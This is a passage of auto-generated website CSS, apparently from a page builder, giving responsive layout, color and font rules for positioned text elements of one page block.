    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  705px;;
    left:  calc(50% - 160px + 0px);;
    width: 334px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821676"] {
  color: #c8c8c8;
  text-align: LEFT;
  z-index: 9;
  top:  400px;;
  left:  calc(50% - 600px + 20px);;
  width: 212px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821676"] .tn-atom {
  color: #c8c8c8;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  509px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  482px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  379px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821676"] {
    top:  1196px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821678"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 10;
  top:  200px;;
  left:  calc(50% - 600px + 470px);;
  width: 63px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  197px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  179px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821678"] {
    top:  156px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821681"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 11;
  top:  233px;;
  left:  calc(50% - 600px + 1074px);;
  width: 140px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  233px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  431px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  414px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] {
    top:  386px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821681"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821685"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 12;
  top:  235px;;
  left:  calc(50% - 600px + 470px);;
  width: 120px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  234px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  229px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  211px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821685"] {
    top:  188px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821688"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 13;
  top:  235px;;
  left:  calc(50% - 600px + 640px);;
  width: 82px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  234px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  229px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  211px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821688"] {
    top:  188px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821690"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 14;
  top:  287px;;
  left:  calc(50% - 600px + 1074px);;
  width: 75px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  287px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  485px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  482px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] {
    top:  434px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821690"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821692"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 15;
  top:  287px;;
  left:  calc(50% - 600px + 813px);;
  width: 203px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  287px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  485px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  482px;;
    left:  calc(50% - 240px + 210px);;
    width: 161px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821692"] {
    top:  436px;;
    left:  calc(50% - 160px + 0px);;
    width: 185px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821695"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 16;
  top:  287px;;
  left:  calc(50% - 600px + 470px);;
  width: 135px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  286px;;
    left:  calc(50% - 480px + 290px);;
    width: 121px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  281px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  263px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821695"] {
    top:  240px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821697"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 17;
  top:  287px;;
  left:  calc(50% - 600px + 640px);;
  width: 55px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  286px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  281px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  263px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821697"] {
    top:  240px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821699"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 18;
  top:  314px;;
  left:  calc(50% - 600px + 1074px);;
  width: 97px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  314px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  512px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  516px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] {
    top:  458px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821699"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821701"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 19;
  top:  314px;;
  left:  calc(50% - 600px + 813px);;
  width: 245px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  314px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  512px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  516px;;
    left:  calc(50% - 240px + 210px);;
    width: 194px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821701"] {
    top:  458px;;
    left:  calc(50% - 160px + 0px);;
    width: 180px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821704"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 20;
  top:  313px;;
  left:  calc(50% - 600px + 640px);;
  width: 101px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  312px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  307px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  289px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821704"] {
    top:  266px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821706"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 21;
  top:  313px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  312px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  307px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  289px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821706"] {
    top:  266px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821709"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 22;
  top:  260px;;
  left:  calc(50% - 600px + 1074px);;
  width: 86px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  260px;;
    left:  calc(50% - 480px + 846px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  458px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  448px;;
    left:  calc(50% - 240px + 366px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] {
    top:  410px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821709"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821713"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 23;
  top:  260px;;
  left:  calc(50% - 600px + 813px);;
  width: 145px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  260px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  458px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  448px;;
    left:  calc(50% - 240px + 210px);;
    width: 115px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  412px;;
    left:  calc(50% - 160px + 0px);;
    width: 132px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821715"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 24;
  top:  261px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  260px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  255px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  237px;;
